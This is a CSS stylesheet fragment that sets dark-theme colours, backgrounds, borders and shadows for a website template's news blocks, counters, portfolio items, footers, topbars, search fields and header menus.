.dark-theme .news-v5 .news-v5-border-right::before{background-image:-webkit-linear-gradient(left, #34343c 50%, rgba(52, 52, 60, 0) 100%);background-image:linear-gradient(to right, #34343c 50%, rgba(52, 52, 60, 0) 100%);}
.dark-theme .news-v5 .news-v5-border-left::before{background-image:-webkit-linear-gradient(right, #34343c 50%, rgba(52, 52, 60, 0) 100%);background-image:linear-gradient(to left, #34343c 50%, rgba(52, 52, 60, 0) 100%);}
.dark-theme .news-v5 .news-v5-order-name{color:#fff;}
.dark-theme .news-v6{background:#34343c;}
.dark-theme .news-v7.news-v7-lg{box-shadow:0 2px 5px 3px #3c3c47;}
.dark-theme .news-v7 .news-v7-content{background:#34343c;box-shadow:0 4px 3px -1px rgba(52, 52, 60, 0.03);}
.dark-theme .news-v7 .news-v7-subtitle{color:#f7f8fa;}
.dark-theme .news-v8{box-shadow:0 2px 5px 3px #3c3c47;}
.dark-theme .news-v8 .news-v8-content{background:#34343c;}
.dark-theme .news-v8 .news-v8-category{color:#7a7a7a;}
.dark-theme .news-v8 .news-v8-footer{background:#34343c;border-top-color:#464652;}
.dark-theme .news-v8 .news-v8-footer-list .news-v8-footer-list-item{color:#f7f8fa;}
.dark-theme .news-v8 .news-v8-footer-list .news-v8-footer-list-icon{color:#f7f8fa;}
.dark-theme .news-v8 .news-v8-footer-list .news-v8-footer-list-link{color:#f7f8fa;}
.dark-theme .news-v8 .news-v8-more .news-v8-more-link{color:#fff;}
.dark-theme .news-v8 .news-v8-more .news-v8-more-info{background:#34343c;}
.dark-theme .news-v8 .news-v8-more .news-v8-more-info-title{color:#fff;}
.dark-theme .news-v8 .news-v8-more .news-v8-more-info-subtitle{color:#c4c4c4;}
.dark-theme .news-v8 .news-v8-more .news-v8-more-info-text{color:#c4c4c4;}
.dark-theme .work-v1{box-shadow:0 2px 5px 3px #464652;}
.dark-theme .work-v1 .work-v1-content{background:#34343c;}
.dark-theme .work-v1 .work-v1-list > li{color:#f7f8fa;}
.dark-theme .work-v1 .work-v1-list > li:after{background:#f7f8fa;}
.dark-theme .work-v1 .work-v1-list .work-v1-category .work-v1-category-link{color:#f7f8fa;}
.dark-theme .counters-v1 .counters-v1-border{border-left-color:#4d4d5a;}
.dark-theme .counters-v1 .counters-v1-body .counters-v1-subtitle{color:#fff;}
.dark-theme .counters-v1 .counters-v1-body .counters-v1-title{color:#cccccc;}
.dark-theme .counters-v2 .counters-v2-icon{color:#f7f8fa;}
.dark-theme .counters-v2 .counters-v2-subtitle{color:#b3b3b3;}
.dark-theme .counters-v3{background:#34343c;box-shadow:0 2px 5px 3px #41414c;}
.dark-theme .counters-v3 .counters-v3-icon{box-shadow:0 5px 10px 0 #43434f;}
.dark-theme .counters-v3 .counters-v3-number{color:#fff;}
.dark-theme .piechart-v1 .piechart-v1-wrap .circle .circles-text-v1{color:#fff;}
.dark-theme .piechart-v1 .piechart-v1-body .piechart-v1-body-subtitle{color:#f7f8fa;}
.dark-theme .process-v1 .process-v1-body{background:#34343c;box-shadow:0 0 0 20px rgba(52, 52, 60, 0.7);}
.dark-theme .process-v1:hover .process-v1-body{box-shadow:0 0 0 0 rgba(52, 52, 60, 0.7);}
.dark-theme .process-v2 .process-v2-element{color:#fff;background:#34343c;box-shadow:0 0 0 6px #28282e;border-color:#3a3a44;}
.dark-theme .process-v2:hover .process-v2-element{color:#f7f8fa;background:#28282e;}
.dark-theme .process-v3 .process-v3-element{border-color:#515160;box-shadow:0 0 0 10px #2f2f37;}
.dark-theme .process-v4 .process-v4-element{color:#fff;}
.dark-theme .process-v5 .process-v5-info{background:#34343c;}
.dark-theme .process-v5 .process-v5-info .process-v5-info-subtitle{color:#fff;}
.dark-theme .progress-box .progress{background:#515160;}
.dark-theme .theme-portfolio .theme-portfolio-title-heading{background:#34343c;}
.dark-theme .theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{color:#e6e6e6;}
.dark-theme .theme-portfolio .cbp-filter-item{color:#f7f8fa;}
.dark-theme .theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#34343c;}
.dark-theme .theme-portfolio-desc .portfolio-item-category{color:#bfbfbf;}
.dark-theme .theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{color:#f7f8fa;}
.dark-theme .theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-active-wrap:before{background:rgba(52, 52, 60, 0.6);}
.dark-theme .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{color:#fff;}
.dark-theme .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before, .dark-theme .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{background:#fff;}
.dark-theme .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{color:#fff;}
.dark-theme .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{color:#fff;}
.dark-theme .theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(52, 52, 60, 0.6);}
.dark-theme .theme-portfolio .theme-portfolio-item-v4 .theme-portfolio-item-v4-heading .theme-portfolio-item-v4-subtitle{color:#e6e6e6;}
.dark-theme .theme-portfolio .theme-portfolio-item-v4:hover .theme-portfolio-active-wrap:before{background:rgba(52, 52, 60, 0.8);}
.dark-theme .footer-v3{background:#3a3a44;}
.dark-theme .footer-v3 .footer-v3-paragraph{color:#e6e6e6;}
.dark-theme .footer-v3 .footer-v3-divider{border-top-color:#515160;}
.dark-theme .footer-v3 .footer-v3-form{background:#34343c;}
.dark-theme .footer-v3 .footer-v3-form::-moz-placeholder{color:#e6e6e6;}
.dark-theme .footer-v3 .footer-v3-form:-ms-input-placeholder{color:#e6e6e6;}
.dark-theme .footer-v3 .footer-v3-form::-webkit-input-placeholder{color:#e6e6e6;}
.dark-theme .footer-v3-copyright{background:#34343c;}
.dark-theme .footer-v5{background:#3a3a44;}
.dark-theme .footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-icon{color:#cccccc;}
.dark-theme .footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link{color:#f7f8fa;}
.dark-theme .footer-v6{background:#34343c;}
.dark-theme .footer-v6 .footer-link-v6-list .footer-link-v6-list-item{color:#f2f2f2;}
.dark-theme .footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link{color:#f2f2f2;}
.dark-theme .footer-v6 .footer-v6-copyright{background:#3a3a44;}
.dark-theme .footer-v7{border-top-color:#3a3a44;}
.dark-theme .footer-v7:before{background:rgba(52, 52, 60, 0.85);}
.dark-theme .footer-v8{background:#3a3a44;}
.dark-theme .footer-v8 .footer-v8-copyright{background:#34343c;}
.dark-theme .contact-us .contact-us-timeline-time{color:#fff;border-color:#515160;}
.dark-theme .faq-v2 .faq-v2-community{background:#3a3a44;}
.dark-theme .theme-carousel-indicators-v1 li{color:#fff;background:#34343c;}
.dark-theme .theme-carousel-indicators-v1 li .theme-carousel-indicators-v1-no{color:#464652;}
.dark-theme .theme-carousel-indicators-v1 li.active{color:#fff;}
.dark-theme .theme-carousel-indicators-v1 li.active .theme-carousel-indicators-v1-no{color:#e6e6e6;}
.dark-theme .theme-carousel-indicators-v1 li:hover.active{color:#fff;}
.dark-theme .theme-carousel-indicators-v5{background:#34343c;border-color:#464652;}
.dark-theme .theme-carousel-indicators-v5 .theme-carousel-indicators-item{border-color:#4d4d5a;}
.dark-theme .owl-dot span,
.dark-theme .owl-dots span{border-color:#f7f8fa;}
.dark-theme .owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark{background:#3a3a44;}
.dark-theme .owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#3a3a44;}
.dark-theme .owl-control-arrows-v1 .owl-arrow{color:#fff;background:#34343c;}
.dark-theme .comment-form-v1 .comment-form-v1-input{color:#fff;background:#3a3a44;border-color:#3a3a44;}
.dark-theme .comment-form-v1 .comment-form-v1-input::-moz-placeholder{color:#fff;}
.dark-theme .comment-form-v1 .comment-form-v1-input:-ms-input-placeholder{color:#fff;}
.dark-theme .comment-form-v1 .comment-form-v1-input::-webkit-input-placeholder{color:#fff;}
.dark-theme .comment-form-v1 .comment-form-v1-input:focus{color:#fff;background:#3a3a44;border-color:#3c3c47;}
.dark-theme .comment-form-v1 .comment-form-v1-input:focus::-moz-placeholder{color:#fff;}
.dark-theme .comment-form-v1 .comment-form-v1-input:focus:-ms-input-placeholder{color:#fff;}
.dark-theme .comment-form-v1 .comment-form-v1-input:focus::-webkit-input-placeholder{color:#fff;}
.dark-theme .comment-form-v2 .comment-form-v2-input{color:#34343c;background:rgba(52, 52, 60, 0.3);border-color:rgba(52, 52, 60, 0.3);}
.dark-theme .comment-form-v2 .comment-form-v2-input::-moz-placeholder{color:#34343c;}
.dark-theme .comment-form-v2 .comment-form-v2-input:-ms-input-placeholder{color:#34343c;}
.dark-theme .comment-form-v2 .comment-form-v2-input::-webkit-input-placeholder{color:#34343c;}
.dark-theme .comment-form-v2 .comment-form-v2-input:focus{color:#34343c;background:rgba(52, 52, 60, 0.4);border-color:#34343c;}
.dark-theme .comment-form-v2 .comment-form-v2-input:focus::-moz-placeholder{color:#34343c;}
.dark-theme .comment-form-v2 .comment-form-v2-input:focus:-ms-input-placeholder{color:#34343c;}
.dark-theme .comment-form-v2 .comment-form-v2-input:focus::-webkit-input-placeholder{color:#34343c;}
.dark-theme .topbar-v1{background:#3a3a44;}
.dark-theme .topbar-v1 .topbar-v1-contacts .topbar-v1-contacts-item{color:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-contacts .topbar-v1-contacts-item:before{background:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-contacts .topbar-v1-contacts-link{color:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-actions .topbar-v1-actions-item{color:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-actions .topbar-v1-actions-item-divider{color:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-actions .topbar-v1-actions-link{color:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-actions .topbar-v1-actions-link-border{color:#cccccc;border-color:#cccccc;}
.dark-theme .topbar-v1 .topbar-v1-actions .topbar-v1-actions-link-border:hover{color:#cccccc;}
.dark-theme .topbar-v2{background:#3a3a44;border-bottom-color:#4d4d5a;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-item{color:#fff;border-right-color:#4d4d5a;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-item:first-child{border-left-color:#4d4d5a;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-item .topbar-v2-list-dropdown{color:#cccccc;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-dropdown-menu{background:#34343c;border-color:#3a3a44;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-dropdown-menu .topbar-v2-list-dropdown-menu-item{color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-dropdown-menu .topbar-v2-list-dropdown-menu-link{color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-dropdown-menu .topbar-v2-list-dropdown-menu-link:focus, .dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-dropdown-menu .topbar-v2-list-dropdown-menu-link:hover{text-decoration:none;}
.dark-theme .topbar-v2 .topbar-v2-list .topbar-v2-list-dropdown-menu .topbar-v2-list-dropdown-menu-link:hover{color:#fff;background:#3a3a44;}
.dark-theme .topbar-v2 .topbar-v2-actions .topbar-v2-actions-item{color:#fff;border-left-color:#515160;}
.dark-theme .topbar-v2 .topbar-v2-actions .topbar-v2-actions-link{color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-actions .topbar-v2-actions-link:focus{text-decoration:none;}
.dark-theme .topbar-v2 .topbar-v2-actions .topbar-v2-actions-link:hover{text-decoration:none;}
.dark-theme .topbar-v2 .topbar-v2-actions .topbar-v2-actions-wishlist-badge{color:#fff;border-color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart{border-left-color:#515160;border-right-color:#515160;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-link{color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-badge{color:#fff;background:#2f2f37;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-menu{background:#34343c;border-color:#3a3a44;border-top-color:#3a3a44;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-menu-title{color:#fff;border-bottom-color:#3a3a44;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-menu-content{border-bottom-color:#3a3a44;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-menu-product-name{color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-menu-product-name:hover{text-decoration:none;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-menu-product-price{color:#d9d9d9;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-close{color:#d9d9d9;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-subtotal-title{color:#fff;}
.dark-theme .topbar-v2 .topbar-v2-sh-cart .topbar-v2-sh-cart-subtotal-view-link{color:#fff;}
.dark-theme .search .search-btn .search-btn-default,
.dark-theme .search .search-btn .search-btn-active{color:#fff;}
.dark-theme .search-field{background:#3a3a44;border-top-color:#464652;border-bottom-color:#464652;}
.dark-theme .search-field .search-field-input{color:#fff;background:#3a3a44;}
.dark-theme .search-field .search-field-input::-moz-placeholder{color:#fff;}
.dark-theme .search-field .search-field-input:-ms-input-placeholder{color:#fff;}
.dark-theme .search-field .search-field-input::-webkit-input-placeholder{color:#fff;}
.dark-theme .search-field .search-field-input:focus{color:#fff;}
.dark-theme .search-field .search-field-input:focus::-moz-placeholder{color:#fff;}
.dark-theme .search-field .search-field-input:focus:-ms-input-placeholder{color:#fff;}
.dark-theme .search-field .search-field-input:focus::-webkit-input-placeholder{color:#fff;}
.dark-theme .search-classic .search-classic-btn .search-classic-btn-default,
.dark-theme .search-classic .search-classic-btn .search-classic-btn-active{color:#fff;}
.dark-theme .search-classic .search-classic-field{background:#34343c;}
.dark-theme .search-classic .search-classic-field .search-classic-input{background:#34343c;color:#999999;border-color:#28282e;}
.dark-theme .search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#999999;}
.dark-theme .search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#999999;}
.dark-theme .search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#999999;}
.dark-theme .search-classic .search-classic-field .search-classic-input:focus{color:#e6e6e6;}
.dark-theme .search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#e6e6e6;}
.dark-theme .search-classic .search-classic-field .search-classic-input:focus:-ms-input-placeholder{color:#e6e6e6;}
.dark-theme .search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#e6e6e6;}
.dark-theme .search-fullscreen .search-fullscreen-trigger-icon{color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{color:#cccccc;border-bottom-color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#cccccc;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#cccccc;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#cccccc;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus{border-bottom-color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-bg-overlay{background:rgba(58, 58, 68, 0.2);}
.dark-theme .search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{color:#fff;}
.dark-theme .search-fullscreen .search-fullscreen-overlay-show ~ .search-fullscreen-bg-overlay{background:#34343c;}
@media (min-width:992px){.dark-theme .header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#fff;}
}
.dark-theme .search-on-header .search-on-header-btn .search-on-header-btn-default,
.dark-theme .search-on-header .search-on-header-btn .search-on-header-btn-active{color:#fff;}
.dark-theme .search-on-header-field{background:#34343c;border-top-color:#c8cfdd;border-bottom-color:#c8cfdd;}
.dark-theme .search-on-header-field .search-on-header-input{color:#fff;background:#34343c;}
.dark-theme .search-on-header-field .search-on-header-input::-moz-placeholder{color:#fff;}
.dark-theme .search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#fff;}
.dark-theme .search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#fff;}
.dark-theme .search-on-header-field .search-on-header-input:focus{color:#fff;}
.dark-theme .search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#fff;}
.dark-theme .search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#fff;}
.dark-theme .search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#fff;}
.dark-theme .search-push .search-push-btn .search-push-btn-default,
.dark-theme .search-push .search-push-btn .search-push-btn-active{color:#fff;}
.dark-theme .search-push-open{background:#3a3a44;}
@media (min-width:992px){.dark-theme .header-shrink .search-push.search-push-white .search-push-trigger{color:#fff;}
}
.dark-theme .sidebar-trigger .sidebar-trigger-icon{background:#fff;}
.dark-theme .sidebar-trigger .sidebar-trigger-icon:before, .dark-theme .sidebar-trigger .sidebar-trigger-icon:after{background:#fff;}
@media (min-width:992px){.dark-theme .header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon{background:#fff;}
.dark-theme .header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before, .dark-theme .header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after{background:#fff;}
}
.dark-theme .header{background:#34343c;}
.dark-theme .header .navbar{background:#34343c;}
.dark-theme .header .navbar-toggle .toggle-icon{background:#fff;}
.dark-theme .header .navbar-toggle .toggle-icon:before, .dark-theme .header .navbar-toggle .toggle-icon:after{background:#fff;}
.dark-theme .header .navbar-toggle .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header .navbar-toggle .toggle-icon.is-clicked:before, .dark-theme .header .navbar-toggle .toggle-icon.is-clicked:after{background:#fff;}
.dark-theme .header .navbar-toggle:hover .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header .topbar-toggle-trigger .topbar-toggle-trigger-style{background:#fff;}
.dark-theme .header .topbar-toggle-trigger .topbar-toggle-trigger-style:before, .dark-theme .header .topbar-toggle-trigger .topbar-toggle-trigger-style:after{background:#fff;}
.dark-theme .header .shopping-cart .shopping-cart-icon{color:#fff;}
.dark-theme .header .shopping-cart .shopping-cart-menu{background:#34343c;border-color:#3a3a44;}
.dark-theme .header .shopping-cart .shopping-cart-menu-title{color:#fff;border-bottom-color:#515160;}
.dark-theme .header .shopping-cart .shopping-cart-menu-content{border-bottom-color:#515160;}
.dark-theme .header .shopping-cart .shopping-cart-menu-product-name{color:#fff;}
.dark-theme .header .shopping-cart .shopping-cart-menu-product-price{color:#cccccc;}
.dark-theme .header .shopping-cart .shopping-cart-close{color:#cccccc;}
.dark-theme .header .shopping-cart .shopping-cart-subtotal-title{color:#fff;}
.dark-theme .header .shopping-cart .shopping-cart-subtotal-view-link{color:#fff;}
.dark-theme .header .navbar-nav .nav-item-child{color:#e6e6e6;}
.dark-theme .header .dropdown-menu{background:#34343c;}
.dark-theme .header .dropdown-menu .dropdown-menu-item{background:#34343c;}
.dark-theme .header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{color:#cccccc;}
.dark-theme .header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{background:#34343c;}
.dark-theme .header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{color:#fff;}
.dark-theme .header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{background:#34343c;}
.dark-theme .header .dropdown-submenu{background:#34343c;}
.dark-theme .header .dropdown-submenu .dropdown-submenu-child{color:#cccccc;}
.dark-theme .header .dropdown-submenu .dropdown-submenu-child.active:hover{background:#34343c;}
.dark-theme .header .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;}
.dark-theme .header .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.dark-theme .header .dropdown-submenu.active .dropdown-submenu-child:hover{background:#fff;}
.dark-theme .header .mega-menu-list .mega-menu-title{color:#fff;}
.dark-theme .header .mega-menu-list .mega-menu-child{color:#cccccc;}
.dark-theme .header .mega-menu-list .mega-menu-child.active:hover{background:#fff;}
.dark-theme .header .mega-menu-list .mega-menu-child:hover{color:#fff;}
@media (min-width:992px){.dark-theme .header-shrink.header:before, .dark-theme .header-shrink.header:after{box-shadow:0 0 15px #050505;}
.dark-theme .header-shrink.header .navbar{background:#34343c;}
}
.dark-theme .header-transparent .navbar-toggle .toggle-icon{background:#fff;}
.dark-theme .header-transparent .navbar-toggle .toggle-icon:before, .dark-theme .header-transparent .navbar-toggle .toggle-icon:after{background:#fff;}
.dark-theme .header-transparent .navbar-toggle .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-transparent .navbar-toggle .toggle-icon.is-clicked:before, .dark-theme .header-transparent .navbar-toggle .toggle-icon.is-clicked:after{background:#fff;}
.dark-theme .header-transparent .navbar-toggle:hover .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{background:#fff;}
.dark-theme .header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before, .dark-theme .header-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{background:#fff;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-icon{color:#fff;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-menu{background:#34343c;border-color:#3a3a44;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-menu-title{color:#fff;border-bottom-color:#515160;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-menu-content{border-bottom-color:#515160;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-menu-product-name{color:#fff;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-menu-product-price{color:#cccccc;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-close{color:#cccccc;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-subtotal-title{color:#fff;}
.dark-theme .header-transparent .shopping-cart .shopping-cart-subtotal-view-link{color:#fff;}
.dark-theme .header-transparent .navbar-nav .nav-item-child{color:#e6e6e6;}
.dark-theme .header-transparent .dropdown-menu{background:#34343c;}
.dark-theme .header-transparent .dropdown-menu .dropdown-menu-item{background:#34343c;}
.dark-theme .header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{color:#cccccc;}
.dark-theme .header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{background:#34343c;}
.dark-theme .header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{color:#fff;}
.dark-theme .header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{background:#34343c;}
.dark-theme .header-transparent .dropdown-submenu{background:#34343c;}
.dark-theme .header-transparent .dropdown-submenu .dropdown-submenu-child{color:#cccccc;}
.dark-theme .header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{background:#34343c;}
.dark-theme .header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;}
.dark-theme .header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.dark-theme .header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{background:#fff;}
.dark-theme .header-transparent .mega-menu-list .mega-menu-title{color:#fff;}
.dark-theme .header-transparent .mega-menu-list .mega-menu-child{color:#cccccc;}
.dark-theme .header-transparent .mega-menu-list .mega-menu-child.active:hover{background:#34343c;}
.dark-theme .header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;}
@media (max-width:991px){.dark-theme .header-transparent{background:#34343c;}
}
@media (min-width:992px){.dark-theme .header-shrink.header-transparent{background:#34343c;border-bottom-color:#464652;}
.dark-theme .header-shrink.header-transparent:before, .dark-theme .header-shrink.header-transparent:after{box-shadow:0 0 15px #050505;}
.dark-theme .header-shrink.header-transparent .navbar{background:#34343c;}
}
.dark-theme .header-center-aligned{background:#34343c;}
.dark-theme .header-center-aligned .navbar{background:#34343c;}
.dark-theme .header-center-aligned .navbar-toggle .toggle-icon{background:#fff;}
.dark-theme .header-center-aligned .navbar-toggle .toggle-icon:before, .dark-theme .header-center-aligned .navbar-toggle .toggle-icon:after{background:#fff;}
.dark-theme .header-center-aligned .navbar-toggle .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before, .dark-theme .header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after{background:#fff;}
.dark-theme .header-center-aligned .navbar-toggle:hover .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style{background:#fff;}
.dark-theme .header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:before, .dark-theme .header-center-aligned .topbar-toggle-trigger .topbar-toggle-trigger-style:after{background:#fff;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-icon{color:#fff;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-menu{background:#34343c;border-color:#3a3a44;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-menu-title{color:#fff;border-bottom-color:#515160;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-menu-content{border-bottom-color:#515160;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-menu-product-name{color:#fff;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-menu-product-price{color:#cccccc;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-close{color:#cccccc;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-subtotal-title{color:#fff;}
.dark-theme .header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link{color:#fff;}
.dark-theme .header-center-aligned .navbar-nav .nav-item-child{color:#e6e6e6;}
.dark-theme .header-center-aligned .dropdown-menu{background:#34343c;}
.dark-theme .header-center-aligned .dropdown-menu .dropdown-menu-item{background:#34343c;}
.dark-theme .header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{color:#cccccc;}
.dark-theme .header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{background:#34343c;}
.dark-theme .header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{color:#fff;}
.dark-theme .header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{background:#34343c;}
.dark-theme .header-center-aligned .dropdown-submenu{background:#34343c;}
.dark-theme .header-center-aligned .dropdown-submenu .dropdown-submenu-child{color:#cccccc;}
.dark-theme .header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover{background:#34343c;}
.dark-theme .header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;}
.dark-theme .header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after{color:#fff;}
.dark-theme .header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover{background:#fff;}
.dark-theme .header-center-aligned .mega-menu-list .mega-menu-title{color:#fff;}
.dark-theme .header-center-aligned .mega-menu-list .mega-menu-child{color:#cccccc;}
.dark-theme .header-center-aligned .mega-menu-list .mega-menu-child.active:hover{background:#fff;}
.dark-theme .header-center-aligned .mega-menu-list .mega-menu-child:hover{color:#fff;}
@media (min-width:992px){.dark-theme .header-shrink.header-center-aligned:before, .dark-theme .header-shrink.header-center-aligned:after{box-shadow:0 0 15px #050505;}
.dark-theme .header-shrink.header-center-aligned .navbar{background:#34343c;}
}
.dark-theme .header-center-aligned-transparent .navbar-toggle .toggle-icon{background:#fff;}
.dark-theme .header-center-aligned-transparent .navbar-toggle .toggle-icon:before, .dark-theme .header-center-aligned-transparent .navbar-toggle .toggle-icon:after{background:#fff;}
.dark-theme .header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before, .dark-theme .header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after{background:#fff;}
.dark-theme .header-center-aligned-transparent .navbar-toggle:hover .toggle-icon.is-clicked{background:rgba(255, 255, 255, 0);}
.dark-theme .header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style{background:#fff;}
.dark-theme .header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:before, .dark-theme .header-center-aligned-transparent .topbar-toggle-trigger .topbar-toggle-trigger-style:after{background:#fff;}
